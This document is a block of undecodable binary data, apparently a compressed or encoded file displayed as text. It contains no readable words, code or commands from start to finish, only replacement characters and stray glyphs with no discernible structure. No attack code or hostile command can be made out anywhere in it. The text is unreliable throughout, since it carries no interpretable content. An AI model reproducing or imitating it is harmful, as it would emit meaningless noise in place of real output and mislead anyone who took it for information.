��K�<i�6(���J�D��ȦLJ�T��!Kj&�����MzF��h��k��N6����2��K����_ n�nL(j������������I�^����B�f@����(�)�F�:
I�˱Pf����*��2ːċ�b�V��\˛x�rf�)d��~���o�/�u��I����4胬��,k+�osN��PĐ`ٲ¢��d�\�wK�jgu<)�ɝ���ȥ�ک����d� *� �����x�6�z(��´��)%°؎h�����)�@	�X��樮�Ȕ����z����ڔ����:�.)��,I-��̒PΒ� I��l�(����)�	���<:�<z��I����@��	.�b�-�κ��z��i�*I�i-4���ɒ�I��	�����i�t�-I�I�ڈ���v��(��H��i�H	�h��ڈv�i�,I��ɓh'��ۓ������w(Ξ��	�J)�L)�,����g���	�>ɟ�;�h(�h�;J�(J�(�h������ډ�ڨ��[#��������0��A�ȓ�	�J���I>n�Of)O�D�l��L��I��a�J*�fZ�L`��F���.�x��-(��(�<*����N��ꙟ�����y���k ��ɶ�	��G�Z	�&�@�y��<��H�	�n@�iX�O�	��蟚����<��+�	��T!n�ϳk� ��y�,���e�C�� w���oq�o��|^��Pdɪ�˾e��J����wjG��e�ȩ�ϝHJ�����ԁg�(����h�"� E�L��Eر��%�莊i��i٫�����8h��ȉ&�&���}�Dh��]�ɽ���EH�<ȉɯ��h�m� ڝܷ���݃�h����杖�݆����]�9H�Lɞ��֏���횮�:�ɋ&h�mHޑh�]��L��2i�Z=�H���{�{,�PL�l�r��l�2)��w	�q=�H����d���=��}�ڨT,��#�%��Ą(R@i#r]�q��@	��	�$��V��������h���Vɒdl�J��{�i��i�B;�'j��|������� ��JI����+�(�<ɼ�$�k���J�ɓ6H�MJ��N^���d��ٻn�����뚶����C�^ʗ����_�����Z�J�k4���g�&iy�A����i����˿	�d��}���FF�������h�*���2�5x��.Y��GNwy���r�
��Ɋ�!Yʺ�˦��$K�����BJ2*�<I���(J�d����)����a�d��B�F��
"��P0��䨊�)󺩇%�Lo�!�ĺ�*���=Ȃj�gl?�k�m�y߃p߃ʆ)����������p��(��I	x���H��ڞ쉦��ui�͆�h���ː�����o�ܐ���� ���ʂ�	�p�i�j��H��#(�p���8iu}g�g��`L�V	�w��<I�������(�������(�O�(�V�����CJ�������P�v傝����	���b���vȉtp�b�	�P��� ��pɊ��؃���q��������]���j��j��K�KJ������B��i�:aɏ����C>��ݜ��)b^�4h�'����.���:�C��l��C�����͉��ϕH�l��)F�O���������n��V!EP����n#FfdFz��,yWq��Y�/X�o���wi��(��I��"�L���l��%Ͳl��Ȧ���^��ά]���wۋ��u�)��b/p���k�G������¨�E���lPB�ٱȌjb�����'`I.)(�\I�ji��?N�n" o�3��J��C��鉐��0p��!R�©#憎j���ɞ�遜��t�bm"�1")��h���p�`r�L�ѨP�3⃁���X���i�� i���ȉ�(��ѓ����:K=9i�+��:�#�3�ȅR���H�ww(�Vi����x��،��%Ȇ����!O�&�S��ɡ�s=��=�؅lH� i�����1�131�1����K�'��gƑ�,h��I�nn��(�x��9d7��?$B�|�"�e(>5���6ȹ�霽K�^�l �C�+����0����|z���|�0pk )�R� I����©Gf�2�p ��H�G�/� |��B�����tLg����ĉ Kd9+������i��	è����ړ�ADʊ�ē|�����L+�w�!
e��Pĉ�E���Q���iǜ(>֩˧�k�'��4�,'ߚU4��Mj�M�1��
��
�*��vH����i�� "�Â�7=:�؃ I�0� 
X�h�tI������>�I[�՟Hɔ���H� ɂ�� D��J}��cW�r]�d�%��(�.�HM�ou��F�a谄��t���H�vȁ>h�v�v��H� ��x韆��)�,��1p��)<�I�RI���P5�RU��J�5�Eȁ�w�W��
Qc�jյ	�T�UYk���̓�)'2��vi2'#��v̆Ln�9^fH���3�(�ZA�k��hM4���I�6��<�Qӊx�6Sx*��g�t�7��ʋ�
��� �Q�ᆽ��Lo��/��K���Ȋc���µtK1Yqd˽��)�kᎢ��i������/��l����ɝJ*�(O�.)�d��K��D_8/A	�B��/4,"�]�E�:"�:"�:��2�t	�bҜ�{����hJ���wH��|�-|�W|��}�W��(,r�j� {�׋����{��2��`��h��	�
#�*�F謰��4�֘�i�꩞.)���s钔�������q��ٞȊN��m�Li�R�\0׹I����։qRvR�$�(�V���8�	�����a_�ǆ�q{��I��v�I
=#'�3�����l ��� �!(��Bу'�v���E'���,`|aX*����a�/���ݢЛ=�0��&�ּ�0�hJ���,wP��������#��.ԟH����d�ֆ�d�Jh����H�9iJ�0��'��0��McI��+�1��"|`Z+�)�r��,�)"��I���%���*7�;GZ����k�����ޭ�O���U�f�0�W<a�K�[��$��?�R�	z�!u��)�I�����%b.Z(iJ�t�I��I����9M�Ӽ ��P���`���0-i���J��������¯.������I	�DX�"P��@����i+��t���w�i�H4ik��"Y��й͙۰�m�rp�'@9���p�I��:�-����L����r�/�M����u�x��>�̙��ˍvlzm��(k*bp-��r�⍋��L���B /��y�x8M�("�"�8rO��0�a���: ��X��%<2�J&H�CL�;;N��Li���i�-��áã1��<^�#e&G�S�>P��ʮvd�فv�ꎛ\>cf3xJC��<� ��Q�yψ��NH�Q�Ɍ�(p���B��wP���Ә���~�����]���˂�&�;A�4���OR�-�J�� l�S�Ti�C�BQ��;P*A�^���'�kA���L{�ŷe��?�u�G7�%��k��A� ؞��(\j��zMO~�<���/ь�)�
��䋋�f=hѢh(��2i�i��i�k����l���ʦ�z*������k���@��ܛO���鮘�N����h��N&3�<A,g2c捓p�p��c�NFN�簇t{��絓�d���w�9���BN,�	[�@��hrdS��-��qk�i,�k$ZCr�8g7��x���*���L���(�\x���*�\2���x��!̅?�J��J�\u΁d�A;h-��hҮ4�<"M����98���i�X�Pz���@K�b��
� ���a��Y�;`��ڐ�V*��H�1@*��8�>�hʢ�K�H؞�|����O��	��	����y��d����QC�;�N$������x�� (N��(<є��H��(>�"��Cw,�(�%	O�����HΕ��+�(I=I��e����9�5a����.���!Ȃ�(�i���F��H	�Uj��	`�XL��)�$`ͻJ
�ϲ�F�����2ٌ����8���(����I��nQ�VA���δ�	��T�F��gb�G�E{ښQ͆����	�}�[�BM��Da*�}O�*�6�!	�� �Y�K���N2�8 � ��*]$Т��xh�XK�8��X�dj��8��pK�7"�V�.jx�M��w��J"ح�$Ώmh���Iޅ#�O�^��J�=�
��������Cd���P���,���8��ȋ�\��B(
;���8ۏ�X	��.��0�@��C(D���H���]dټ(���k��z<	�ͮ��\<��͊��<�Z����S �E��]�j��tj�Z�-�I΁�|J�5�G��q��B:�1ЊL0�	�{S��0K�;��Ѓ�����
 ��Ȍ�E����*�꬈�d*�T�Ù�yy�d��wTũ��A������|���pK�oxϊ�4W=aL�j�����HK�x�	��	�x������4�
����h���т~���w|���Q@�
�D�
��J�����B&͈�X���9Z��X	�1��r���L؃�ׯ��%�ã�-!�����GY�(�+��������AB`��Á�\�<�	٘��50M�z\	���ɑ���۽@�D�k�������9��s@~��k5	�
��(�FЫRYw*
�+Ⱦ���;*��-�e�Y΋� �* H�*��c��4R���Ķl�3�G�qm����y���ߝc	�ST{B=mO�sQ��Fx�~�fh�ϰ�����(_4��L�|0�I�1j&1�Z����̚&H
r+�A�ϔj��ϼ��
���A��XV����,�D�̴a4�𡦚���G��b�(,|ߠ�A�>��y��lh�3���7��i(��(RGF�g�����^\��I�X{z�����w��^]�.D���B����J�pˣ��ν��I�遙x�h	��V�u�L��'�C�聻�I�؇�v�i^�
�,��I�Jp���Js�sv���3:�JL#�k舃6����&�_pʁ��_��˒b�,Ўg_����'�n�<Ĥ9�����������)�l�P��E9�wZ��<v� 	� ��(8��ȋ!�'��޻��;��	kN�H�?��'h�Lh�x����l���x����}Y�8��+�+�����w���?���m��;�c���j���������)k�~=źh����Kh���v<�%��
ʠ�:����ꀵ����ڎ骉���]�¯���^���逵����z�T�������j���0�-x�����Ȯ�?��o l{���z��ߡ�x���Ӛ��:�3ȅ��� H�=x����X���Iڴ}���-Ȅ;H�>�y����Yz���AXɟ؅X�Yjܜ��\h��(�����莂8��?�8��x��8��(�wE����Qj��)�R�8���?�e��!OeP߻8�|@'���=�;@���GޜX�_��)������d-��H�S���������0�,h��Ȉ�����?ȂL�M��ȅ����i��;��Q��{�)i�u�ү�"Y�#�Y�� ȋ:9� H�\h�R	�k>�0=�b�	�ԇy�\����L��ty�8�p.�8L
%8�"���8��؎�����ɠ��/ě��Q��Ȩ��걙���`�������H�oH�wZ�1	��-�(�-�����Q�n|����︙Ө��Z������ǿ��X���h�k�B���m�+���h����yX���(����h����^ p��@1�(��:�'8�'ȅ����#��.xȪ���8�k(��ޣ��������g�l1�1:����h��虛݂(H�.8��J�-���8��X�d���x�6xM��=؊6�6h�:�!x�%8'�܄h��=�U�ޟ]�]��J�5ق��Q��߈�wN;��{���X� Y̌H��i�{�W����(�h� H���ϼ�χ��x��؉�-�8��x��q�I>�k�#I�,������
�"�!�^ޓ_���Q-Ӄ9	�I�_)��;	��\y�3��a?��[�\}�_M�����!ˊC<�[�����*�8���͓+�������?���"-�����8���N���7��N��(#HK��J�M� �H��1,8�k��h���ؒ��#؁/�#�hi��Ȯw����z[%��Mˋ?��x��z�����z��ؘ���8���8Ȅvx��Nڀl>H�d6�>8�4��j�������h��y�m�v������=��mʣ�ީ���h��郭�܃8�k(�¨*G������X;ߘ��c;�C��Ȧ��;����ܙ�ȋq������h+�b֖�,����ة�Ţ����5��x���ݲ��(>�2-��-�3}�6��A�.��-Y��.$I.�Kޓ��w*0�������3��5�?�k�ܕ�˽L(�d΄�S�9h�ֈ��������i��(
�[��邙��!2�l!"Ĳ���ַҸ��׭X�ѫ*K���C;�E;�8��H�,8���˚�ʟ��x�8 J��p��譋�i������p����ٺ�+�K��
�#�����hs5������1z���H��6 M�����L������荓�!pڥ�;Hd:I+؂U�2ꣂX��H�H��j�w�Ș���50���:�����݄h'�8����8�8�|z�׊��;L�T��+��n�!�����t����؜
�m�_��M��)��
��Sþ���-��X��h������h�V��4���DO��?�3-�0-�0.��!��&HMD^�1�Mȋ\����->y�:�h^�����1�{�x�ف����k�X��\�" e2!C
�(�D��1(�9�!��3�a��N,�
��(���P<D���K &%�E7+��(�v���w5����;K�����؎kD��X�{��E�!4U[��X>1'TH U� q[�S�A��-��qۅ&��Bx�Ah��.�+8���k�XQ�Y�e����$�宊RH�"P��x��h�
ȑ�84��x�^z���v�������B�z��O@ܪ���M�]*ɉe��茾h׽�m�#���(��h.-ل	|���˂�������]�!؂h֑0G�!��Q��������}��(�2��
��H��h�4x�0��wHHOH�P�r>Չ8�I>,9@�I��������س���]����KY�0��.	6��OȔ�1�@���r�.\�ᩉ#͋[�C92p9�����X3�!����!��D�==�D�/D���h=h�5��:K�;{����B*6ق�8خn�����j��ځ�ش ��6�����Tȅ�m����Jq�}��?�֪�����^�����Ve��NXʘR��(邚�i+(����v��C� �[w�L�������H�X�J��h��$j3ʣ���58��hH���>h���H��̈́ݫL�� Dk��M/��h�6����bɁv���	��(�S����}�����i�R�o!��h�+��yɬ�;���(� �]��ќ�����3�D|`���H�� �=�O~��H��TO48a�#��BP��O�Q'�Q�]�]Yb$���Q]�1b�X�#f�!�K�0K�^)���R�"��`N��[���^Y1m��ڋ���w8Ȉ�8�XS8��h�(�+8Ͳ�A��jC��3�Щx�a�����UC�"��H��������#x��:ߋ������x���xv��v�ڌh��_FfdgU�Ǳh�T� ����zk�~�Z�����h�g]�ܤx�68�î�KK`�_���M�x���|�(��X]v�Z�}J��H��p��&�y>:��(����7`\Bo��8����EP��z��<O0ʪX��x�-�}*��(��X�H!٤H���I8�w��7h���m������o?�RH��|�]ȉ2o�>���K��d8.F^��8^?�����(����">�(��5s��h��t���x�GH�$��Q�b�R�8H-]1��ѫ�1���%f��9c+c>c#V�T(c5�1��-��;��$5��S3�F�?�Ӂ|F&ALR<0��=X����U��8��)��0�8��.��Z>�@� ����
����h�Y����� \�������Q�i����NdJ����tM9��wBǨ�C *J�����4��L���$����(�Q82(��"�t�Zd�+�]��+EG�ZF�x�Ϗ����mrn�
��p��	��Ҟ�z�CI��7��ҍ	MjN�$�iD���t�8*�Ho���x/�I�,�+.�	�UL�+�7����(p\�Ը��I7�J��JLD#95��
����M̀�G�ɴ���tq�M�����H�H�n�|����7��ckǌu�T�Hsx�i��郖�@M���hGȃ��H��wب��<Iʓ����6�*�����2s|�	H��h���M��q,O����@�4���h
�,�� �ܢ��(D�¤9�A� ��h�Զ��Ħ�xi�֢؛��ik��������1��a�ǵs|�Ǭ�ɪXǎ�<��a���]����Y�ج��������������U\����\ߴyl[Ƴ}��ǕP���ǭ��� �͋,��ڝ��y-�馩@���q���� �௪� �z@�㵢�ӝ�-����h(͒twi��#�K/�:��t�n1�$�����
� �/@�'J��<�t�O��j �����k��F ,� ����f-�8#���~�J;J�@.��͔��/��yω�#y�'��cD��t* E�ʅ�t!��1��.)�渉��\0(�D�f<ap�E2�ϓFJj3�oj�2�n��6�D�N����_d�+�3enǱz�$�ȉK�7�e�艭d}���[Nʄ�I��T����ۡ��\� h���5���T��pwNt�py���M�`�p�����&<�B,4%�Cn#�通��
���m���`H��^<��z�n'��hn�������0m�bGm��w�Z��eۓ���?�ͦb�t����J��j<�YB�*����/����-%ȝIŵ蟇H\��(����C؍���띌�(����i$�mت�i@=�������`�������i�Ϩ���������6���!4	��kꭐȊ	�$����w=#��Yʁtyi���wDH��P�������ϳzh����I�6�n�A0��.��~J��XM�.Y�V���J��ؐ\��������)m��8��y����-�X��o�|ь�����4)�G9��b ���|O��H���[��[ո艤0G������j�o�DH>����k�o���wόm�/Ê�	�qk��ԡVQ�F]����
���2�!����չ�KB���:X
j;��(���E�9YǸ#�R�(��m����wmQ��\��π��zj��@���I�� �  (N.�i���Ȋ��"�4(���x��r������h�}�ɁR?]��X�ꨢ��"��*���xŝ=%��!�=�?V��(�9��	���ͮ�iJ����͂�����X:�=��Lx�;���?J������hH�������8�ނ�����x����|�ݹ��"
�W�	�vP�Z�	 ��1r2�#Ԛ��,ᦪ�)�^�ͅ�R�h)�@j�͌.��w��)l�C�n�(��"��Z;�T(�6��-�ü�+ͧș�D�4����T:�y����X�d!��H遙�I��*�tɉx��9������c�f"�������	jìh�>XȲ�,��J�J����}�����o�H�����@Ȋ�
��+���������7X�� �ox���_�� ��pM���,��ܩ7��" O�ɋ�����!��X!|.����Ȝa���\��ݜ�"�r�Y�����_�|�/�iw#e���;�^��P��"۫�	�Xg��r��l���H	(R�!h�#2J��\��כ��5��Q��~�\܉�}ꃹm	��9�XȒX�$��ik��䆥*�Dz�ӭ�A�κ�ޮn�G��I�u�-��ʆPH������|%��x��`�ى�����u�N GS��n٣��N��n�Ӂ.���99C�����y�
k�v�N�ы�q�傃��hnM,��+xϛz���t�;��.y���h��;軨n��wG�.�J�Ꙋ�8P��49�v@��é>s@�vi���vl*�*�	t&^f�Ю�t{��`,���a0Ī] C��n��Q�Q�Fَ6xY�} +M�$`ř���'��\H<=���H�.����>�``(;�x�p�i[��i�� ���y���m�i�H�Ѕ�`?Ҋ�0/�������Ģ|�]�`�D�����h��h}P��c��_1j'Mv�٥d38POV�-)�а�����0�� ���M�ݘ��H	�C��Bw��I�|)x$?�?	�花Ȅ�$���
�`�!��I�o ��WB	���Z�J8	��6���#�&3*��8ߨ��j��`���I�,�"����Ȏ�Р��������傒)���3�؈dX���)ً'ِH��`'�*-�`�����9!2sи���d�98:��q-��́�8����,���LyPL��ϴ���F!�t ��p���� ���͉8����
]@ە�hw��ؐ���v؍��ܠ�W�$�ȍ�D���N������)��h��Ã���,�S#$BJ�����6i����������
���o�"o6`3��1���dK6���ǋ��""�7�(�S(�+�5*7�@�P�u3�0j#�B@���	��ȡ��*]���
 )�()��Њ����?�ѿ�{�ni��z���Q�H�����(��!X� I	�� װ [���ѐ��!�������֨0�z?��Rw0@����|�!`��@(iE�	Z������0C�ߘ1�������\�J']��tZ'� 
-����*�
i��:�
����ѐLϴ���
�|2���+�� �d�>a0C��<��a3�8s��J���;�������	�t�Z���� ��Fǐ�X��M�4
Y�
�;��Nf�NZs ��
�0��0���娍��
ٰ�+�����2G�t��9z��`�ā6��@���X,"������� 2wO�M6�X ���x��[�$�#�� #ӑ��k=>�)�	�c�r#7�)q��c7wk���� ��@ί���Ȥ���Ў|d��p�A4��*���1��P��ȐF� ���l�
���*�΀�_B���V�����x�^Q����
|[%���� ����B�X�I�����\G8���_0xZנ��0��3�!��0o
����`�ĥ��8��H��.���0�1�|X�r�E��dй�`�� �4wJa]-��[ܸ����x��HĈ�`�������!L�"f��`����5fx��a<�R�͙ ��Š�າ��pŢ��艖�G��PM��
����X��؋� ��p�K��Z��E��]�=��ȍ���h�Ȃ�
���u����Q눸@�H=$��h�ˍߨ�a��������.X����u�����[�+%�=���L7��#�i��x�3�>�U� �Y����8��Y��w+��`�(	��$���������<���Hx)�}������xȆ�
�젍l*^�&)�����@0<l��U�V��*)0�{�(�0x����D����%K��15�1���ȱ;
�����3	��H�+1\����R��o�-ё\芣�L��ܘ�w����{�d�F�Lb���P���9���2�0���|u��h��L��8���L�pŤ3��30�p����؊����0������mwL��������@�Ќ�HъZ������TM��
�J�HF�I�Y�fP^x,�K
��(��F����x��e�7�)�ڰ�����؂�0ǫ�jn����Qs�-r�E����H������J�5��XtO`X��=�Y"~Y�a�pd��c@���s���9���	(�z�Y(�E@��>��>��>�yƊX�=h	<u��)>e>�)0�܈�35S�A�l��a�������Ȩ�	�{��@�8P7�����C`��4w*�E?V�C���-�B<D����
I��J>���� ,J��p���p�S��hJژC(�|@e��Z�� �J�"8�
��M�,c'.ˋ�0���E�L9#����� ڰ`o�'���"����
B������h	0���h�1�������X�n��؊������6Ɖ��,���H�O�]����0��p�Yܐ�AK��x����ʻ������H��5�.���#��пۜeȊ��6��w�����j�����S<����c�R���X�H��^�k{��ت�P
�S<�P��h��`���d�W��"o��FX�[ؾf��	Q���H���>�5��"��!R<�7�c�q�7T#�HÐ�����<]��Z޸���؈A2S�X�D�D���sSm)�Je�鉬���� �0y��(�������!�g�^0oڦ'`�jڈ�&^�����H0n«�0���Ö�1����[���U%h&��/6����xC8gW�w���=�ĞP�MĜ����"���
�@�Һ�X�H�ֻ8
V̆b8��P�0���!`�(k̽��8'�(�`��/�ӊ�d�q��P��ǐ�|��@��W�x�o[��P���X�� -��51'���
�Q��艼�{�����4�+:����h��p�K�i#f�f�^�K�U��vi:���c��,I�u��ec�T��4�����X5� � �(����h	Hc�X	������"�l6�XQ��w�~-zo{<x���H�����S7=R#�Y~������;�7�7���� �~|�>�c� i�A�h>ø�����@^�X���f 8$Dz���fE�����Jm|C��I:�<�0�	*��,5,�����ۂI�}���x��P
�\?��=<���?*����1Dp�؋����Ĭ�
�i��ȎS��x����,a1��������K��܎�fT
���ظ]��]qhEjhE�Uֻ .�B�%7�o	tpw.�������vx��s������͊)��x��[��;��im؊Ũ�����،Ň�J���X��H�Kk��8�H���W���$�ύ�Nb�W�u��Q�P���t�|�c�����N֊`C�x<�D����.B�I�c�����RzÈ��y�{�����c�Nj��i�p�"6�"Ӊ��Z�+����0z=e����
|��Tw#����^Q�t�j�Xi�ؘ���H���N�������x(ɚ����	����w��L�yj� ��R��� �����:욂�����Ɂ����9�����4z%\0(k:{o'G����b�jMW#���-c�c�
*N<�x���޲pSK����\��䞋��nP=���Q\��<���x����(Ф�����ͮۦ*������a���qs�1����6p�H�����bmjDW��ތ������V���"\����: �{oĞ�h� j��_��z����h�ri��$�G�5��g_�wi�vutqWg�ƃ��hG�oa�W�Ð=(�]pۅ#����r+H�r
�4~��D�A�����8( ���" �8�*��
��
��\dȊ\|���z8M���	l��l���(	���Ɍ���-�Rlj�������
I��̲�B��hH��4�l�*x�Ɋ6��I�5�Xɏٲ��)���I��hͧ5��B����a��tpH�\�؉��č)�-��r+���x� \(�ù,��H+ d����M&��9��w��(\��:\���"��W�������eʞ՜Ν�<%�iRK���f1@�@�'Qj���M����kݭ>lӁ7#<~�Ű�)� h"]�
�v����v�����lȅ4�E�^�kd����5iA�ڸh#���j��	-�M��:H��8�v�\�9�Й��D[��(�[�[���( �BL���Ej���T����Ɗ�ЩT�I5���p+�0����C�W���y�v�y���3x�-p{Z�p�/����nyw%�U�@���`���o�/�������h	�)La���b$+v�c!'�as�iá5���.�E��"���N0j������I�\ĢD��|��Ә"�) �(팙T�v�1�iMp1�1 ���8l&�Xk,��w.+�;�-zB��������)�8�~	a��0�wp7���� ���ˍ���8�,�.<!�e� h�����}J����H�-��J�DΥ(��C�KC̢,�%���WB ��ڙ�Ԛq��D�w�(�պ�L��8����qJ`�`,��Pʴt	�5�m�)�Ｙ�Ql�������>�I�-`N^ڛ��͠k�hN��u�)C����4N�v �k;B���0Ѯ���`��j�Mft�����t�_4K��c�DX�;�*�������渨�Iq��
Į�#�G�h~o0��vȊ�h��\όߘ��HQE��[�z����Fr�[}��ia��X����K�)����vt���_������J��w��M@���� J**��{�\��Ղ��ʍ�F���g�g���/�	�l*��0p@�6�Ǌb��(���h�&x`"�7�����T\���ʈ�KǑXH)VI��ȍ-�-I����`��KB�9n���m��i��*����Z1zߟ�Ʌ�٤נ#�%�;o$� ��4���#%Ï����j��,`�
�8���`����,XŤ�-�
�B0��dl����P�/X���خE���L	�9ʑ��%mw���Ċ�(m�J� �ī��4ʆ���rX0e�Ԉ��ٞ+�)�[0���ДN�\���
���xH��3ȡ>8���K;g��;������ؔ:�/�DY���E����H���N�tL�
�h�т�x���TQ(TCK��9��)x�˻p���$�u�I��ȯ��������,l� *C�߭(�t�Z� ��f�}�־!S�
xUj�_0�@�ym�����sT������b����\٩��w4����ӈ"ӈˏ�YY�P��hY�y�ّ}#����p��x�������@����N��m�����Y퉞*�������^ �Y	�����^�ـ��Ú����PH�,���@�$=
�t)�l���h~?���.�D�{���l��������'=�6-xʨe�S�e� yO� ��>�ȑk�L��NcͺVEI�b��T��@���	�� ���{���1AA�	�E-��J�+��J�;
��{�	��0Hw" i�L��'�H��9��Һ��TXK��� ��8M��)��H��62]% �t)�xi�4d	"�UC��
sX&��L���Yq1k1G��Wx���H�P`@Y�`�� & �(�zi)������B\
|��!�߿3�¸n��*�b��&Y�W��m��<��<c�,x(�͢*�#�|.�H�
�$����g+�B �m��9ڲ��_���E+U;�� ���8���j��`��H��P���B#���H��E�9�w�
�d�� �T(w��wiª̄����;�ȉ��	���L������Lɭ4�ք��M0�����H�\���M4	�p����8I�0�M,M4�	�؋�X�܋3A��YC�J��HEX	�|��2���I國�	����4��(���	��N�H`T���	�|ʞ��TŊ��I���hLK��I�
��K��J�T��	���F�T
߸�߰H���������TOl�����n��ʪ�LL�@	��M����w�*�r���	�pˁ 	����	 @��j)�ͭ�������Ȝ�����d���J���m�n����o��`�������ˌ8G�	�ˍ�H��y�+�W��Rf)��덼J��+��� ��`Q�k,�{�dQ+���J�x@�0�(|���H���P�'�V����9��9��p�a]���u�'qWv�9iv������	��ȕL:Ö�پ�Ͱ�SN ��p�8I������h�x(�h���˖��w�����\��l�H�S��I��� �ĕ1�IJI�N� ڂT@]��L��H����%-N銾��^p̮�i�|ZHh��d�L�܎� �����PQ�P��P�n鸉���pK�x�j�USt��pK�8�����x�
DWT�lT�e@��
����K�J�0Ų]��*�,��\.�R��n.�.���J� �4˰`�pƮ��x���"�j�0
HJ��kT
&���U) \l��֯�������֧��`UʧG�w�؏�K���.d� �˰
��vQޙ�*
�j��B	�.�H�4k8B�f�����`Qz��H�1�0
��ȏ|��,ˎ�ȉ-�����
˶�9�ֵCxJ���Ξ��p�8���v,���:����:!,�\I�Zɽ�����J�Op�������D�����I(J�I��	�����	��a�,Qq�ʔpˢT��������xI�4���ˍ4IE�a?ŉ�
����J�΢N���ĵ)�Ʀ.w�b�l�ǬȳP!Y��șLF`�!�!r
�XI�4�p,
[@I�pK��	Yȏ� 	� ��(hfP���
u�� 	�~�����O�x�������F����E[,Y�@ʔ�#�@J���DJ1�J�DJ�(�2.�1Bi?*#�Xc�(c������ʡ�KD��&�����ܹ�\�0��ܜ���;L �/�{����������* \�`�I��+���T@���X���Ř�꘶�X�|�
�|�//�-xJ�w��xe�������x+��`ҝ%�x
���H�|��8J �ؚ	Ip1^-J�8 �Ç�l;�J�hH�L�v`v�w!H�f��"�I�Ȗ�(h���I�TE3T��4�'d�	��H�4ú���N� �n��q�lfBn"�`�k�h��@I��٤����a�I� �	�T��p���nz�'�I�묋L�
F��ʲ���Az�'���f�
�,�TNK���`H���u	{z�|�Z�$�]u�������w��tI����脔�	�T��T&�r˰	��	pB'�t	�	�\�T&Ji��	��8�Cg�ø�C稠	��8��8��x��������x��8����Ȅ�*��K�����GA��_x�D��Wx�[x�������+:ȁHJ� ��:���(��K����ͥ�;��ᠤh�/�Q�����8\�~
�j �%�W=��}���d+�h/Нݶj$�����H�R�.%�{��w�e
6+.�؎�]6�\ڗ�h
�x����^��w0B�����W�%Q:��U;|X;Xȣ̈Κ٣���e�U�^�d�8Wj��	��t%&,;	�밎c�P���E
���=滟;�����.�7��Hb��c�{�8��{�b����{�x�f.� �Pq��i�P
���,N%����Yf
܊���<ٰ����e�[�ɝ܉��g�8{��@��L�P����|
��H�����I��N��.�'��?|�����˹�	�S|��ˣ�,�G�ܥ�VKwJ
�[j�@�@yX�#�&�G�R�Gn����˓��.��PA�̖+�H�q x�G~d,� V�ea/��ݰB���� �h
YN� Ԙ.Y+�`}�w9���e����pH�X�p�FB��e�Ȣ�Ʌ�y�"�s�^��ȣ{�'���,��B�p��W��;]����¢;�L@��������I��ڰ������>����������狀����,H����̚�_���m~��J��Ȍ`
���됐�w���I��[eR�?���$
�`
�P{����
��I�7������0�w��+��S��x����H�`��
{~�@I��H��J�<���?S����	�p�?p?���L Ȱ�I�,
��H��
��I�HP�����x��1��8����זn� ˢ���S�����MҜ����0ץD�s���1Jd��=���@����ցQ�Ň�� 6A�����y��ԇ��B|u��db���%�ky�UV+w�%���k�	ry��J�ĺ������Y�	�H��J�Dࠧ��)��`�ʖ|���֢<`z��R��	����̤S���B������\�;��=�ٕ��@	���?��?�3��H���0���0'32#��峋�I�ˋ��T�6+	�lg��H���t�H�����vbs�l���K���Ip��H�tp���ʮ3L�4��I7׉	�H���p�N��+ɢ�	L�tL�4���tC���ȂXb���E�ߢ�w����˿,��4�G�_0�
���KIFStZ��ZK31S4Z�5]�5^�]3PKs��Ț艞������=�	S{h*�R���D��X5��I��K��HIHIV�	�P<�,Ȃ�ɰ�,�lW<ſ�W  L@ˉ=s�$'��dJn��e�,-������@nr���<$8l�ڏ�� %X��H�:k�no�����+�rgs6���*���2Y��yO뗫�Y� ��:Yƥ��
�D�hJ+���[rɺ�ǡ�&oʦw���pF�;����D��}?\:v�
�Dz>��	���� ������Џ̕��������ɺ@x,+��`Q�������l�ڎ�����
��O��A�8IH��2��n0���͢��Y�.�M<%��.E�}�Ե�:Mݢ.�@©�s�.�:^V8����2p~m���I�M��~�;�/��4p��6[8a���R����k�$�.�I�c�
�\�3	�?�ӝQ�#��{���J��R�~�W��܁bӽ�w(�.�2�=fU�,����aE��	���yj�D�v4�|�h�7�6�����G���s�EX.����HǄ���鮛���X���)���1���mJ��������L�ّ�H�
�rl[(��� ���a����O��ɭ����n����Ȅ� )n����������!��=lmB��i�å�ɭú͉���Yz������ԹJçMl�ٶl���M��4y��Ԏ�M��@H���i�ٷ������8I���wNܲ�M�܉��l����� �����H���T8]��2����H�_
�������� �*�/M�R�-�*�.E�Ҥ2HJR�9H`*�P� �����ϸZ��%�"�;B�".b8��3��Y����N�B:lh	�;��z�jH�C?�P"0,���3b>�,�1�ۅ>l��Fll�Υ=/��2� �UJQ%na��U���������
��a(��(Ɖ4��zf�x6���x�'�V[ȵ|�끟�<wg�u~[�e���x��JqL�2�4���,	���	-�؊��ײܽ���qN�j��HPj���H���0Mά��̋����!l��z@���H}_$�Š{4���%dz��$T:ƥE<��S������hM��MLz���������X��h������Y�x̭�́�W��B8i��
��0mί��ʃ�o3��k�'���
	�㨂�h���	�,�O��,���	���1@�.]ɇ�8㔠�)m�c��6�B1Z�'�wQC�{*�5l�'����Y��^5x� ��O��p�7�.���DO�^9�y��ۅ@���"����C�>��/�CQX2p;)�k��JGJy�g����[8�O.Qy�؋��$^�x`���S��Jn�}��٨b��qHϊ�pJRv���-
�~�� �Iv튝����ͅK����"͢�]7��+�,L�����(��(����7qU��8W��q+��h�L �b�����a��Պ�y��(�V�O�gq��V`��g|-�m�wŝ�H��(4��G�n��f�9/�@�V�\�ٵ�0*��x�a�" ��B��X��B����i�Sԧ�6y�Jӯ,�
�2��˨(ʎ*���	7��&� ��I
�����J�����Aᕾ��x\��A�Ƥ�\���DƂ�P���]!P��� R"�K"�M��ԋ%�.�ӝ��	�"��H�>�d����Vr�$��[pM�^N$�O켋Z�*�2@п"����Z8E�&ڹ�ԍ�=��;���K;�w��V�M��� Y��>��+�3qN�	�	*����[�Y��S�E���
\8H��O�m	�s��(�蓓��L��:��TI����)l��<q��#,h�9�v1z�5m�`�C�T�Y�ʧ����~�L�Oq��4*�'�nR������\��]�G� {ǫ�vL��X�2k�{�G��;�K��z"��XaMy���G��g�V�i����* �ɇ���"��XId�
�l
*(K�!���]園�aw���ב�Ѐm�9��$�y�
N��������E���������`��X���)G�F�̀`���XVj��ŀ�����C٩�*+�]CZ\���$`��K��S0�>�R�(�=�ȹ
�H�������c]0��((D��;m��D0�[;�����\
e�"y�+����Cy�t�K�
��I��X�<9��,��`�M?If%q�Yj�RF��w���wI�S2�u���0G�"���tI���Hs�_C�@E�! l��w�	����J��U��Y��s����?�/����N��r������ؗ�h��pʲ�����������[�[�xc�i���a�^��}<Ϡ!kp��yz4y����_UL���(M�7`��C�O;Ty�I_	���Mn���"���(��l��Rs	���;��ȝ� C��
